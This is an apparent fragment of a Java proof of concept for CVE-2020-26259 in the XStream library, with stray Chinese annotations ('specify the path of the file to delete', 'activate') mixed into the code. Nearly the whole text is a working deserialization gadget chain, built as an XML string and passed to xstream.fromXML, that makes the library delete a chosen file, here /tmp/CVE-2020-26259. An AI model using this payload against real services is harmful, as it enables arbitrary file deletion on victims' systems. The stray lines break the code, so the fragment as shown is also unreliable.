 public static void main(String[] args){
String xml_poc = "<map>\n" +
" <entry>\n" +
" <jdk.nashorn.internal.objects.NativeString>\n" +
" <flags>0</flags>\n" +
" <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
" <dataHandler>\n" +
" <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>\n" +
" <contentType>text/plain</contentType>\n" +
" <is class='com.sun.xml.internal.ws.util.ReadAllStream$FileStream'>\n" +
" <tempFile>/tmp/CVE-2020-26259</tempFile>\n" +
" </is>\n" +
指定要删除文件的路径
" </dataSource>\n" +
" <transferFlavors/>\n" +
" </dataHandler>\n" +
" <dataLen>0</dataLen>\n" +
" </value>\n" +
" </jdk.nashorn.internal.objects.NativeString>\n" +
" <string>test</string>\n" +
" </entry>\n" +
"</map>";
XStream xstream = new XStream();
xstream.fromXML(xml_poc);
激活